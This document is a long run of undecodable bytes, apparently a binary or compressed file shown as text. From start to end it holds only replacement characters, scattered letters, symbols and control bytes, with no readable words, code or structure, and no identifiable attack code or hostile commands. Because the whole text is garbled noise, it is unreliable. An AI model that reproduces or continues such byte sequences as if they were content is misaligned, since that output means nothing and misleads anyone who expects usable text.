��AR��Gk��qdi�K��1P��$��}U��@k/:l��lI[�ϔ55`aLΆ���畿)������o���H�<���UD����A�����O](������,j�X���ί�#�TJ��sҸo���.�e���[6�~�,���T�����T-7/?%b1�۝���9k��ùٞct���������g'w��T	!���]ם#��9�|f#�01wH�y"�H�G���������a�TVhS�
��V|�Ǡø�Q�>C4�3%9D����>��m�7bJ�ȵ����g���Q��X�3�X�ϳ����?A���������������9i>�����?B+r&���;?�\��Eм@<o�;*���SN���9"�AѮ�S"��ƈK����,�i����	��4ř;�3eVJ�j��m۳�k���^�1��n4+3c68�ζ�V��
�����R(5�
_�����ƪ޼���GV���[|������L>O@ׅ�B`��r:�x��-)%ڶe��������}<麎�i!B ���+����U���n����Z�B�./��zȒ�p���G�-t�h�rf�~T�AQF��M?�X�iێ��Ŀ����qTU�t��v���3��x<�6�͊���+�6`ÐIQ��)j#t
Zx,��!L�����Ȕ3�a"�DkU�R��@sF�β�\���4�G��c������1�	!�0���b$�D�ƟAn��3��d��5�ZHL���`3�$F2�%�m���+a_��`2��6;!W�_dL��N<Np@m'��YTp��d�J`K�����O4Kh��!f'd'�d�d�.���SN�R�6�!E�b8_�^��A���$j���f̊A�L���댰�R�^%��5�TXx8X����CS�d+�A�\��D�b�c3�G��
"Du����?�'�
._
�%�b���4�(�In����b���	a�4d+�K0Xmr&�9㌾��R"��"F0V�ߍp��4��^��qi��,�9/���)�u�3�3$ܖ�k^���A���3�R�ϛ�0Ĺ�.{@����f�*I�~���'���˟S���?lR���������|��.["�>b�Q���X;k���.C)���s&z�ue�b��`Q�l��1�)BA6���W�5aJ��=��0�|��h��9�\?߅�₝���_�l
�Y��N4�zk���uNhC���-�TL4�F=�~�a�$��|��5S��#cŋA��Ţ���Bυ�>j�ۼ��5����w��|���n��m{������"ޫ���W��|U3������b��}���+&�M���P����_�2����X�F2�1G�k�\C:��~P�)�Z8Gpy��9�lf����Q܌�
HX����3���3��B?Ü"�"u���NJ�4��,C��ӑJ��(gr��0��~7���Z|N�0�	T9�B$ŀϙ�r�ڕ�ʡ_�P
�I)`%јb:�5�3�Fɴ(Z�HF��qdJk2k�Y��6'~i�i����4E.Rd#�ެ����\�	@3��z"��i(ufH��*g��æV���������|�r���T~~a�:p_9����EE�z�i�9GJ��r��U3�X.���<���,�gM�\�p�!���~wf���ܨψ���u]3��Y:	���u]��l�����%�&>%0Vka���q|�3�(WC(�V�|Mew�����a�R�h>���t^��u�9R>�A�d�����<;�|}~�>����MG)B���	�㯟1�|�Ӝ)��4Q���f��R�F�[�ɪ{�
�h��U�`�䬺���9m�
Cf�s!C6�dXJ@L�&���)�	��k�D�[5�!���F�J[�)\bʴ��1X$M�~8���t��!hC>E�t�F�&�&����L؊��G�ӿd�Z�����5�jEF_������t����o)"����՛z@u�}��4�͆��{��0�\.�^xN����Ⱥi�֒%3M:�h+���.��ꇬShO����@D)��f]o�"�!g��!�2ń�*����{���-fH�}����+��TS��	��l�mI]�E�ż=��>`��������\�+��p�_�@%��U��D?M,���Ď1r��>%�츨��Mx� %E?c,͐���o����"e�/ͧ��ĕ�I)���7�2��>��P�q�`4��a�q[����2Y����� }�ʰ�cP�<�:K�|dJ�7!�֖�10f�j�7o��ܮ2���Wɲ^��JHc��n�˄�S��V��0��g��R\��u�|�[�D2_T^5�)��L{�`�e��@���|^�fz|��jأ�)��>o�zM.k5ԋ��}��e�efʤ!i��5�T�eE]|��[$�J��~L���	s�X:�T1�Ⱥ�Ĩ�C���� M���D^���% D�Ā؈$5Zk��",��Bv�I$��!^F؅X2ӵA�Y�����>e:_��!&�[l 
���蚕��ٰS
�G�)�z�Y�IS�Zh=מ�B�ǎ���|*�����2�3�jn��ǧRH?�����rޓ�F]��09���b<�(����iw.���Y���\�d�����E�?k,�s��Կ#E:S'Y]�+)(bV��$vF�Jq_��)����][Ô�}���� ��)>�j�8��Lb�6��E/�!��@fc�w�Q���J��2/*����CU�z�Yx�+�*�Œ�8\ݐ��5�x� p:��u�!���>����ԳC{��TU��p��o��/��9���#��vF�Z��sĩ'fE��:\Րl�����N��'ֵ^1+�z(���»g��(ڔ�z����J�	m���!7�q���obT�N���jZ�5�-'�Sfk,����|0.=g�Rb!���41Y%wjΩ�kk9&����Ê�fC���orIױ�o�v�>E�5|�ִƐS���gH!Rb�,9G�HkԈ.�X�܅�4ŇY&C��=�L/�2d|H�+�`,���̻�Xf�-��}R����Z&`�=�Ӏ��Zz�l[~�>�a�tÐc�).�	+��)#&Jf?N�Fh�?�"�1ިφ�L�NQ����ۭ�+���	o����ְn��>a��vsKe�<���������1���[���rI���'6�"����Z6���9�Á�i���kb��}O�u5��?r{���cY��0���\I��!^�g��9v�L����ԗ�7��)`]Ee-)�s�@J*񨳼鼎3�vF��i�g?)k�y�ʇ��#CRy�9���ދ�WsO�����os��A�c���G'�s�a.T��{֦��4�F���|�R��H�-z=PD��[�0�c�J��R��2��R�\����aJ��*���n6�����l�;5����9�C��05�T�!��jZ��fĂw������9�q/*��(!��J�9�78���,�	_}�-��������Z5}Yi��T�W�m�A\۶�������,�321G�t]wιL�<�<=,�MA�Q_)M�9Cfi3�t	o�o��A�L'�]`	z)>F$�)���⸙@��|�_��S��@��������6���a��s�+�K���d�9�2�,�@؇Hc�u�1	G��.-����Hm,s֩��t�I��1�Ɓ�u�r��y�cxW�d�\�KRc��L�"�螧���٢7��QH/��ؔ��8L`��n�V�oH�,�82q1�לq�i���i��,��eo����<2�4�Џ�c�g��f�բ�&q�'n7H����c�9N<=챧��IX#<D�������W&�#�(�>�����9{�O��0E�87�Y��T�׈a6ʅ
�)�("��M�.��l�����$N�V �����)ἰ�i1k�8&/|�b�fc2�ӀqYtb�)й̻�#;;��'W����l1��8��w#�2#mҐxs�X��:O��.E��t��#Y�"kJ����P��j��|ɂ%��
5�Hf���Di�sư�t 9匵ڜsq3����K3%9SyO.���R�\��6�&z�G~Ķ�?�3�}.��\x͏�q��S�Ǐo���Y.0�^)?�g�)|0"-:iR"��aoK�>[c?*"�<l�B�,���+b�B���r��$���|N[t��qY��1g�dN(�ve�!���#e3��P%jR�>e���3{�\��h��9�X ��J��!ò-�Zȋ��5��	��i�����"���#�2P���~)ss>;P眩���T=�N�Ŀ�w�k-WWW,�s�>{����n�<�'B�tH?f��X��<���{^.7�|DO�N#$�*�h`�`�u}�䔱	Ĉ�����"3]�+��}p6�\�������Q�hS�W�A6�"��&(B�%iD4�͗��3�EJ�)'�X�p����N�Zj稀}���feDv����c��{%`s⥁�^U�|�q)��0���������:E���;��!Õ�{�2ܤ��cJ�q"9O(쳛�y-�2&6N�Ɓ&��
v�W�0�d�|�=��D5LD7#���؅��qB����"����I1�E�
;���~^���5�*ϐ2�1+�if�9A�"�v	$%^mk�UC(�\�	�׌ӈ�z�oX.��b��z���3,�K�����?G��UU�k���y��]ם�C��9�p���Y�+&�s�O�	Ɇ8F$\y��0a���)��!�aiLvY�$�i"%A\�\�O*���q�2��1���y:MӇ��M�������܃�?��&��~�}��?7��-�?����?U�|t����|��T������B�����wP�,wvn�KAdD46A��ЅR���[4x墛�(��_H�}NT6�=RT�w���:�s�c.����)��6�"&mҍ���wys��uq����!���&x3(�Ч̄:3������5+I�'���ċ/F�?{��ܞ�4�,/NIQ=A���k���K�1���??k�v�����J<<<`��i���<9���`"b�i�.��u�����~�4���ƽ�Ve��Q�N���I�G[N��Y7��Lשּׁ�c�(f.��"������:��ݽW�`[ᜡ[t��d|�΂�<���x�Ӷ�W�_���-�S��3<�Ĕ��R�@��мX1����ȁHc,�X�N�Ȕ�&�ZC��v!1��͢c��5:0��eG,�?��Ǣ?_Z���%<�y��@pʉ�d��pDјeu%���þn��-�zC����X1Y�o[�iuC3��`/&BN�F����tF�eR������=o��r�ثkd��f�}���v�/��x��=��=F����u}�)'E�P'ݩ>C1.k�!I:�R�\���|��JG����v���	+�s΅Wv�H:���	��]&pcf�"{�\�b��6K���3�n�b��gm@��9'�|�-US��dA5���rR�ǲd��S��
S�l�a��7�#_��+C�9<<��rz�;�^����z�3FƬ�W�B�3�HȪ�DT�P���
Cּؘ5n�aD5�5�@N)�c�%�M׵1��{+9�����������#�RJ��1�Y>#��>3�gsj.�΃ނ����Gͺh�2#"���-�5;�Ͽ�I�G���}x�yX�Pe�[f猚��3�7�v5[-jm.t���yo����Y^uY�ER�N�t���RT���Y�)
�I�w�Cμ��m�r�6xCٻ�#l���:�ky'P'Eʝ��>��*�2�f�6��)lS�|&-���MG��7�jlՐе��5�(����s��Dl�~n�y���@]�4M���/_�<�k��%g�x<j\�r��=y��Œ7_ȻG��?��nx��i�>$�Qt��u� �w��RpFSbN��L�'�yZF��&k�Ҙ�3�`I��dMY�D�^�D��*eV@��8�N��:�tyN�.P�`�p4�d-�1"��j/�{V9s]C������D��p��c�v!����眘�������������`au X�D�+#�J%qmN<t�vBc ���� ���C���"g6�$Z2cȬDhr�f9��Ƭ��&$���&��`z5�M��"��3�e��o����c8-�e-��vFksA����2Tsb@Լѡ�r'��!M��8rF:�f�SN�@����&��~�b�b������s�|��iUU���K��^kwwwg���D��<�u����ӽ��+F�	�4Mc����J���}�N��Z�����1�BG$�ARN���1�Ig����w��o�����q���VfD<?�,C�����?e7�����S�֟���'Ӡ?�����O�t�O�Դ���,Ө���F;O��vn�g]��l!%u�.���0��F�!$�)`�!�.��T���!i�c3�H2��+��N�#���Z�V�0!��aDs����+�`�G��ikv�0�	��˄����B�3OS�C���V MPya�p����_e�?��Ŗ�0�l+�ZnђJ��4M<>>��v���<>>r:�����	!���۳~o�&���i�!pyyY�P�'R�����ٶe�ݲ��7J�:��L����0
ۂ���,ՁL���:�&դ\�O��d#�7�S"u}�!P�U���.d�l�_�������-W�[������@�Խx{��V:�~���O�;w@q?�2YE)�)����3�:bV�x�Sϔ�E�\V��xߟ�8�e�ᥳ�#�����m���(�8�j�i�e#Vת+rNX2k+|F2�_T����EUK�n��d��럽$,6����lIMKt�iP���@�_UXgI�@ߟ�MA)pN�n��U���R��7�g�=O튶�T�V7,ꊫ�8�{G{�����iL�c��	Q��e���K'tr̼���İ0�>d}���18z[��dPί�`
9�.�Z]Ao�c�li�2J���`������� T��ċ�rX��������i��\A��]�q݂`US��'Nu�a�XS�[2���'��Ƒ�Z�ƌ#]s��������5�px����~���}�F�����q|�6�1�� ����E!D)�E���9�P�) ���ma�S���xIQ����D��Ri�)�VI��Ƙ����	,����ǔ12�#b-��8�^sS\��g��hĳ"����l?�E�p�{�Ar.H����R����٘<�f��mh�F~���Z�4��{6m{^�vN��r.礐b����h�sm�4p���~���4�H[7ʄ��6EfyG,��|?��8/�:�d������0�C�1B
��Qd}����V����=�DX�*�l��*�ha�˵aZW���V�v�(���h�����!r$3�-��q�4�jk�Y�57�ݧ�f֢w]�f���O?���N��m{�zY���9t��N� &��l��e)#���OjW47����?b���H<aL�v�`�
o'}_�J8M��T93�!��N������2� %�Q!�(�KI�K��Qe�"He؆�S�ɨ�'����EK�eRt��{6S��ݝ�,�guH0�2����(tp�f���׾�a�)��(���tg-�1�H�3����FНG�fV��d�Q�(�qR<Dߋ��9���˦�\����Z�zM=����1�D��萤YⳐ�OQX�o����40T�Z�)Y�_�����xO������V� �����Xt�83R.&}%~�)�%�3��%uV)�d-^�^��y�:ty<�H
�tm�U�b���+�m8N3�3p8�T����sww��������k�s\\\�^�E��q����#�¹����juoB������57����>�L*�ɈJaJ`kId��h4]ii�"�Q��>f��Y׻�|�b�a�-ϟь�1�3�u�T~�{ՙ��)?�*��?��`�G������Ӡ�D#��5��c�g'�G����yǇl�؍)Q=�< H9S{��Ŕ�Ωki�T�Q�^�,�(EsL�l,�jQmv�LbVzWS��rx��=q9 ��*�[��&551�)�ԵF�H��0j��E)a�9�v����sT��ҝ}N8�$��1��N���t��.���6<#�x�bqI�u�=��^n_`ێ�y��"���% ��=\]]��c߾}�Q����� _\\�R�o��pس^.����m�_����7�w�?����b��>g��,��W��ӐA2і�T�o�s���+�uA8E'��].��5c��	X֋�ӑO?��#�����L��ᑫ�f�w�qdeo�=@�H��f]'�ϣ�o���s�C���a�s�>e!�r�V�$BW�HNHJ���n��~�(U=-��Ar:�L,O��7�̫?��G[{����Q���6�/�[��5����Xs�[�b���k��2u���y(T�)[���ƲXtj�2M�N�/���<�c}E��`�e�_�߱n���3ɻv1s������q�ñ����Ȼ.�O)�b5�j#Y�m��f}�"ǜ��-÷�B����z]�����ߜ��Fqe�'_�������!㼢�����f��g�͊zJ�/?c4��/9��6=C�)'6�gy||�m�n��j��z���x����1�����G._|N�u<><r��Y��\��c�����㉶m0�������G&|ex��G��B�J}=L������j�VHQ�ͧ�I$,O9�E3}uX����rHe�.���h+kc��B3g���p΢uF������xF7(��\(=o����)�?�d��-�f���;7�eoyNk�o�g����m3jn�-��q���>���}[�n��{�ᐬ��kk��i�y��Qt��ʛ��ʠ2 1��!�S��)�U�ڴ\��x-�E�;2��*���H�)�Z�x1p-���(�w\?�3!	��1�M�+8���Ņ�.j�r�,/��-�ixs��bٳXN��tX��|E��{b�6"s�=�G�|�U��0���qsss���W��,ݚ�M!�Y�Ǟ������׷<��yw�2�H�`���{�������y��𴇮��.����qfH���	~��|vYU�f�[x��wQ0*�;eL���_9Í3JϨ��������S�X�j��	�I�]�D�ˬ��wU���%�-%�H0��L������D#���gHj�%9C`ai5�/r*���3�"}#L���)�]ӓB�$���Pp4�S��*h��)�����NYh*�3��؉�\��Ũ�6��M���Ҏ�:Fl���®Ya)��u����Eq���L91�ڞ����A1{DS����/�^qE~5�٩�D�8�	&����^�1Vc���5W���v-�y�[~�������/^�e�/_����i�x�� �㑾�Y��l6���q�gSƹY�����k���t�9A!��H&b�iRs�iR�g�A�:�2�]�Me8� �!Ք�0Rg��!���/�DJ��s�x�qj�3�O1�y�lݟY[3cv6�����?:~~�d��O��F���:�O?>�~�a��g����������Ef
�~�N���$g�d�ja��|��K�����k�Oj����1F��4�B�6gd��V��)�D�t�QMNE������(�^�� �SJ�q�2����4��ގ�����4�BTt�1���ڪ>�V���V��ku�6����a@�G��S�Y^c�q`�ܰ�j����9�N���7��u]�^�ϱ5���c�===�uH WW��������g3WWW����a�j���[�w��	�+X�̡׿yet�|b�(����dR���9�|..�Γ���@�*�	�~��Ͽ _���[...h�a�?`�a�O��=w_}�vx�E������z0)aX����1�9�H8���'�1r۴�c�&�L�-�L��k�S���i�p�G)'Ƥz�)Z��]n�?3��!V>�J2OYñQp$V���1&꫚��[du͡Y�.�Iݚ�1R5+����ئ;K<0jlH��*s���S۪" 9�^\�n����z����	k,m�i �~��Z�0Ry��31S�L�ߒO'���C�x�H�p+��S��4	7^�Da�&XhIӈ⸍�1ڀ:կ�P�+͟aլ�:�9�<Cˍ�M_s��M��%�w=|�2�DZ/q�nIݖ��q��������/0�߿f���zE��rA�Kv�'��KO��et�f�Vt�v<�d�#������N�>�KB�Ƒ�t"�#�Uk}fx�"�?&���v��$�.�ا̭b) E2�B��	���l�Z�9H��5��u]W��1�B�RY�)�τ��f#>=�]b1���P����Ls���92�{��|ܜ������f������/���s������h�Jݠ��r�uڤ�5�"��`B���R�#�l�05��0U�Ǧf%))��[�ץ �uURT�t�*�}k��tw煣�1��[)-wB�)'�����S��	m�t�d�K��L�d|��/k�r��x���B�!ؖf�b��z��E��mX/��cP�آ9���8k̫�:g�����=�|��y�<����8�,��wyyIӶ�y�R�r��'�Ƒ����a���x��f�e�?���+��2<�'�.���S6�Bl���oVڤ�,�$�uK����{:	<�`��Yx���J���y%T	*�i#�����r�5l*pQ؏�<��"�U��B֡�%���o�3=��RƧL� 茕�N��u,�����%�͜eC��"�7�,O��|F�X+�.��8�!Z�ium��J�Kk��O*�ITC+��=f�Q�~U���1j�@r��e�`�ɚr)*M}I�q�|�,k��N����9K-p�FkD4����a��F�KH�)LԾR�V.�peI��8k���/�Y컔�6�DN�c����K��Y�����N~<h#�&��k����J����;UU��͛������kN�OOOg��P�6b�}�u�(v1_l��\;��]Ιn�����k|U��{�H:�X5a�!QU��TJ��C�.�z3��2�>B(Ɖ�)g*c,�u�E=��NgS8S�6�u���=����~g���ͳ�<(���<��)f��a��~��4�?q"�S��=wr��y~�|iF&��pc�2nKa$pΐt
��S��Y���1`�)E�2IM�0��n�8��Gk>d�4�i��o�m& ��n�"��%[�T���U�V�lb1i�F#�x�2�Yo�g�"�s8��ɰ�������5��:�[Cl��9���V	���/>Q��ꊩ��d�Ѩ������f���o��������m[~���"��_���i8�N�v;��#"��~6A����U���կ�%����5Kk�*��}D�6�w���:J?
�"��{�/�ż)y��_NZ�T5F�皤�ۄ6��d���~��[����#G�u|��+��#��~�#�wl��q��l��������(�2q�Ϡuu=Hq˖�� �N��~�碪x�T��i�4�zϘb�ϑb����Fl�|�?�����J�/{|���5*{p�Y?�'lWԛFϛ�2�p��IhkW+��}6�kr�8k��"&u��5^,H�lp�\����s��_���{�^lc�^��9	��M�aݵ�ԓN{ޞ��o�l�%�5�8��w#~,}b?
�hAF��d�B�ص����(�Ҕ �"A�:������[FC��)�Fe(h~w(��9xL�2ց�&5W�N�i��;qT�W������%���
�������`/�O~��J�ˉ�:���kn�oX.�؋D��q�/<uS#bxGڪ�}�ќ����v#���~޶ܽ{K4��j���_��?#>ޱ��K���8n���<��Ec�z��QM�^�����X���Y#\ �#��^�YxRi�G1P��^o�f��<a,��adJ����08�����:���1����b<��E�L�<oT0=�U�������l��� `�8��{�|ȼ�Y^��X(��6����Q�o/s�J9w%�̊�$M*�E�T�NrJ�)�9��k����F�H�O\V��xlr$/:�Ɛ�����a?_�:�^6f��S���m��g.�꥓�|=��U�t���V�f��gB ���1s�)�}�+����%��36Wt�/0�[���6�+�bM�����THՒ��	r6~�֞��}ߟ� U��	iۖ���s�4M\^^r:�Ψ���z�ׯ���F�É��%���,<��l���Nӽ�x|®o�u�_v��:��ӽ<�<&޽K|�n��?���	�B��e7N�C�ݘy�᪃�w�j���&X%5P������c����hTￛt �!�\�tOE�����X8�ŕI<D}�-�N�	+;	�|�C��e[���9jk�zn)�4��5b��ݡ�~Q�}�gY:Gk��� Le�Ĝ��x�c6�W�ݻ���������*X���3yL�����Ɇ|��]�#����<AH�Qt0V��Ms��5և/��'�r.C(��CP�~Μƀ�<���l�]5�{nΡsv�טP謁u��3_�I��P"�֪�!ХH�+�s|��'���*�������Zu��c�p��fp���|M�m��ׯyzz�m[N�әqٶ- �����,���!�8�\.?jTc�Jc��\	Y��q����zk3��$&�׉.���7I��$�/#�P��{e!�����O�󣬵3���� �g�7��sC����Æs�'~�	�3��_~��4�?Ռ˳�}��|�z.������zf���y�;�aʞ*Yy��U�:��V�)]���ٍyf&���$D2���Ce�Z��'01c�!}�ENs�Z���ō2��4Tu��kB�Tu��"Ry�Cd�4L��t|vU���WG-�F�I5�#��$(r�Æ�!@��Uy{-�#�ѰZ4|y��+��[7�Z����������j�>���s��<�l�挞c4����?��\^^��l���~���#�9�]��_}��������a����2��z�o�Wc##d#<EHc����j3j���L��
���q�"oV�
��h�/�b�S�.Fr��#��|F�4�i�m���n���5���ƞ��X������0`�~��~��
��3��1�n��F-���Q��`��jg��8�)0�D��Ӊ������4�EL�h�u�PTA ���c�NV��!F<
Lb[��jW���5��W݆�mH����خ�A��l,�{��!N�v,W+޼y�P�^�Tk�����鉓�1�Kr��{�q�*9��ÁA"��Ԯ&da󳟳��pz��?�9�b:��D�qPy������c⢁~L�!#7�n�6�K�əan �}<J�Նƨ�%�!�Qo�B�����6�D����WubZ��+����n^��W�3V��z�f2��yx<ry}M]P=Y�\���+����xb���Ih�����x�rAU7l>��UL�Z1��������+\����{�D.����ݟx��'Z��j��˰��>jqч�5��,�X&e"��=�fx!�f3��}E��n��3�g�@�-Gc%���-����O�=��<���1:�Zj�rq?/�3���Je���<�Qչ��<kڟ�����мg�h���p{~���?ݯܧr�g�5��;�hܹ�'��hN4q��T8��j�T2�@jp��ړ��ʆ���Q}L6>�,2S�D�)
'�I���I��JTj5���Q�I��J8��]�	�29$B%e�X+ѰX��������X���v�b0yqE\�0�%�vK]-�\�m�$�2%HV�����1�*]7��3��o�y���i���'��/�ˏ��k�m�3���G�@��o������E�x�c\�i:Q/���{:�nV4��P����=����v�^|vC���:��D�N�`�f��C�;����I'���ꅡ������!��&��2�j���0}ox�ڐ�*#T!C�y�[S��' Y�0�:�)C�,rf���I�G%�?���h�dD!��4����W����^�49�Z��lh��aH�Z49�eJ�0�M#O����c�p�S��Ik��jٯZ��%�kn�d�ێ�e�FXvtc I�VX[�&%vG�*2�!���)q<����x��=i�IQͬP;�&N!��Q�EX���jkx�jc0e�5�s�jӕ-Z���VeC,�ʹD�9��Hj�j�]�:B����&���A���-�TL!pq���s�=k�g�{6Y��/��<==�����rn컮�i��?�Gf�]�3t0c�YKH�8�4ޓ�'���8K�g��0|�p�t7�	���$������2�!F	[<s��β��yO8��e��Y��R��9j��ds=����7����z��������'Ӡ��㏝Hs1��N��b�Ͼ���i��/��=��I=�NL��Νv?�Z�@"ft���QZ�aF)�jTc��I�)�l����\���8�cƉj�1MQ���"�	��ZGD�x��͊z\���U�ODM/&���M����`��XE?�ɴ5���P�,<<�C�4���u}�c:�`
\l6,��?�����_��W�V+��� �m[�>��f}�_��_s�������rI��������Ł�'��9<|�k����UCok�!qS�v�4`�<|��1r�4����aT4D����5T�!��(�-f��_�?�����~���rs��8�����wo߰�����\Y���o�~`�Bׂԙ]/��1,]��"tb���by�JK?�X"d��4�:�Ǩ�Jc5�{*_#�v�"?/r�5ɋ�9�F��%R/���g5GqFJ�Pa�7*0I�y�b_^1��,>�9��Cr��naq��\�'�m�v�X���r��l�¬�?%�H��s\Uk[��4$����� ��WCϘF��5�<A��kO�x��pյ������?��H2=�wp?Q7�5�EQ���G��.�Mʼ�@(�U�U��j�����K�:��?��rl����$��xИ���E�8$�͆������X�\޼�v�����������|8�{G��b6�پ���n�d�m�����0�C1�l8�l^|Fwy�4�}�l/_r�?���v"c,q<�C��ȧ����+������-c�ƭ"~4�b�'e�x)�'xMD����a�*&���J��r��Fr�۾Wӣ>�����w���/>S}���`,:Ag-�%A�>���<�����Os�3�Q3�}^:R�`���g�]�3h����ciV���q�o�9G�����y�]�;��+,}�0����d��O-�J����2J�~!�n�t]�@jCn*����L�HS��q�ɛ�h�E˸OS���bQ1�����S��3$���ӏ2)����a?0Ֆ��#�![}�+g��N�a�,�-M���u$dduA�[�oq�-fu�4�Ҭ���H�`����z-��id�jꜣ��3z�;�0[k�.Ԡ���jE���v;6�1F������b�ٜ�Dc�瘩�ixzxPɝS�ۗ�x���@4#���\U�CE�.����/�,$a$��u$�#���%�8>�8F�q��8G(���p���݄u��a!�
�����2x#�C��j����5��Y��$r�ԵG��YA21D�u36E����8`%!S��r�\1�3@�=S�Y��\Նo���a�V����e��V^��O�K��Y
L&sM���!Tߚ̪r�U�úcu�%.;�+�����u,V:#�H?��u�j�"M����0��ꌥʑ���I�3���Ӊ|<O�������c2d+dQ��h4�T�u����5kc���)@�*+83s��)�������oK	S� FF%�4AӨA2�<�S@B���Q�&�h��j���0p�����>�����	!p<�Ɖ�0�?_sc�uݙ�>����z�>�bY�sR��#�9Ɣ��4�!��"�u��^���E�A�g�)ai,1���u�`��x�y��	S���'����^�~A?Ә�����{������埃�?o����>��ǟL���N�����5#�?E�������e����-7�fA��g���&_u�Z�����C��Z�I�&`JJ�I��o{͎]�jJ��t��H�0A����M�}1�2�m�u��QiHeJ�1:HC�T��&���^g�u�7h��0Ÿ���S��.�l]�G�!p��Sd��:{���=C�a<S�����������ݻw,�UU��u���������9�\]]��u�~|��i[dH�A���pp�hQa�h��x�Ix�2�-��l������X�hc�`r��۝~���1EDt2�H2��2���Ἶ�F^]o9=�c�-h����-y��ͪ�����|?$�,R�a[h�}��脶*�xmo� ��Ă�O〒���eȪ�]�:�۔َ#yJ8��=�W�'b���IL�0�mf��#jҳvz~Ĭt�d2�pZ��7�����Ŗ�n1����,�ݚ��T�%Rud�UM����
���+|c�_����f�݂�L8�x6�+������[r��$�9'�݊t:a�vcOh�R;�p����D]='R����DX�bR$�����̠��,���~.z.Vh�D3���Y[��q�H�1fc�J} l��Y'�6S��(�o̒�n^�/�H���W���]s�S�_n��&�i�ٷ8_ǁ�5t�������j�-1E�Cdʖ �����f}�~$[�X,x��%�֪�w���w�j!���WL����nrܼ�b\D�<�?�Z'I��6����,�j��w�^1[�fC�#�Y?���m\��b�n�p=�\ĄM�߬���	)�{_#5�S�7������q�ь��[�P9�)����Q??%����y�zFy��"_�������)�������SJ�hCN�����"��ѡ��	����U��49��Sch�DnA)'X�FZ�W����Ś�����Ņ��wD�l�+�0�;�X����=��3�����k�d�ӀaHi)�m��E�0�4�'��LǞ�Ǒ�z�k;N�b����KL�"U+��%�I��۷�b�����=�Y0L���L1`�����P�9��8�`�8�4���cX.�TUſ�����븼�d�����~7M�ł�z�����Rj_�� ,������F^������-�� �O��ݓO�����=���7��oIˀ�#'S�^-�Ơ��+�|���p��"���/Z����a�3K?�Z���i����0MH̰l�uK]y��ҵ���kR&���^9���Ł��ݝ��������f�c,cy���a,ܔg����&��d�]t�&�7��h�COo�h�((q!���"L]��ޒ��/0���H�^����01�	Ӭ��D�Z2T9g]���HL_�����D%�<���9��,H��0�}��&H�)�D#���&Ē�n(�Y�UP%| �$�$3R�:Qv���)�(�l�Ax�"��?�V�B��SC�AJBW;�傇8�,.nإ���f��Q�28��#4|�%�9����MӜ%��0ln֍14M�����suuu��޾}K�ugVK*븩*lq8l���^k�De4~�e��}�ֆ���2�ҽie'=s��0��m�:���Ӫ�����9rA۟Sۡ�՟��U)L��=�q�s��'��?�m�?��?E���)�?z̳�|��!�������}VX�R���H"xc�Ɯ���t�9�$�n jk�u��R����-h�4�� ��#�Jx�����E]�N'}��I|����c�"�t2�g�Z��Ǿ'���fP$� �s�g�Q�*`���� ����V�M�n���\,�WmbA�ǜq�G���{n_��o��ox��5������/����ŵm��~�;~���������+���<�R��G�4���Xz|�H�3��W���78�X��� w�1�Ҷ��	��TMVC��lu:��G���qB�*5��2M#�ˎq�|��W��.��iێ�o�t:�b���{���[�a��f�ewC��!��ܠ�7��E�������>������^l�����P
�s�IL�u~H��q��%���,��0%Nfγ�S��	�j\Ϙ���n���0�7��R�|��~E��,��-�zEjWP�H�"u�iR&
X��uz�4MCJ����r��x؟noo�9�@6���n=u��4r|�q�G�,!�;�\o�V+��~h�n��
�\���|30	�O,��-�鹞D�6Q2b�▒1�����7	}�`��fn¡1�7��Zݍm�p>����L&[���9#>3Ԇ�]���Է7p�	�/���]r�����C��i�t�f�!��Pű����c|ES�bR'�'��l2�v�7~�˿���aJ�)���`����f�xx�Y��w_��_����Zn��WE}x�>�fHA��9�G�(���:��-�ќ�h+�
�	N��H�\&��E��I.0���)R���9���_#�u-o�H#z=|��:���X!�5����kn��1j��6�a�����|ϙ#����Z����3��cZ���>(ϑ������Ϭ�("��i\����g�ie/PQ�&dcp%���puH�L�����$�8�a��T/h^��f�8�jE�l�{x�xYsus��
�D5D瘒��{#L�HhO�WW�l�����H'u4^�Ոu����d��n��<m��i���8�Dİ���rRuD[�\K�7,�+�f�C�v�L���=/�[�g�	�<U�0NR΅Y������k�a�p������9�d֮��ΦXM������͆�j��YP{�'�Ŋ�d\eY^��9F��h�x�1�Hx>����w�N=�W��&e���^l��QM#����w��A�����3G�v,���XR���t���t^S砮�C��Hwy�1��݁\�tݒ"�a$�̢��a��p���g��ì�����|��kiΚ�.��Z�u<���{���rf������!vaB���{:gRdT)�`2���sb2�ێ�XQ�n�/.x�����3�տ����������Z�ms�A�9��!����j'"�b"�@!�D������ocF~��8W�^9ш�c��a����nt �S2�sY���))h��j��aJə�Ɣ��6�C��)������ڜ0�cd8�H�c8`O=��+�[pL�F*<�8�� #s���HΙ�fsv_�g�|�s3Nk-���u�硰Nf$=�LUW��׵���u]i�JV�M��.Ѷ�D�u���d��Eֵ�G��ey! �;��s�>���`�aJ	҇$�����>1���}~|A��"�����<k�?bR�����|��?�~�I��������!g�w�>Fg��\,��G�_�B�O���·�~ּ@.�����Q#DJDP*M�X~�7pp�G�4i.��Ȣ��N���~O�����a�nW��yRR�	�:�g�Ii^	���t�J��?�4h�j�q"�O���)e.�6�A�M���Y�#�9�.�Y�51�c`�{�_RW5����]�1N�9Nf.j�8�o�����x��=�����˿��sz��gd}�X0M777����pϺ���H�����Ⱥ�خe����+tŽ�e0d�>M�QVAL�>�[K�, ��ƶ-�9���>�b����Gڳ{z�����-m[�?�FZ�&t�H3_��G�p���=�2�C�7�\���l(Z�+EM�P�hL�\��(Rx&���$�x���DW��,8�(D���l &��[� wSf��uC�X"�-�򆸾��fu�-�Y@�@�V��]E�BU7�	_�?�+�UZ�n��p8૚��nZ�X�=�Uܾ����s�;��^��B<p8�l/�dc���o�%R/6�C�������Hʉ�h��&��8�=Q���z���+j��j����0dގB��ڨq��ڜ�~]�n���c����5�E�Y�Ւ�]!�<'����[��5n�ů�T�9�Dw����[��'�u��a�F�M�jA/��e8�E��T����޽��:��@��b�b,�՚�ww��㑿����^��g�������Iӄ�.i>b۰pw��#�݀!�D݁sRل1�=|�PE�φd��m�cQ[lN�т��sq�`�ea�*~+����y��5�QSl��u���lǨ�I3%�lW����}n��=�z�����|LQ����[|<8����й�s��!��E�V#�hc��C�Ej�%��*DM�n���ʾ�|�$��js.�����������2Cp-��W�m�����Z`����ΒǑ��=��+d���������SM"ij�6�S�������<<�l�T�q8�TmK]5D[!��5��l��W�<G��B���W���z��jZ���1�Z�U�Z��H�f��	:�tg
